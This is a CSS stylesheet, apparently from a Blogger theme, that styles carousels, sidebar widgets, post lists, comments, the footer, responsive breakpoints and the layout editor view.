.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
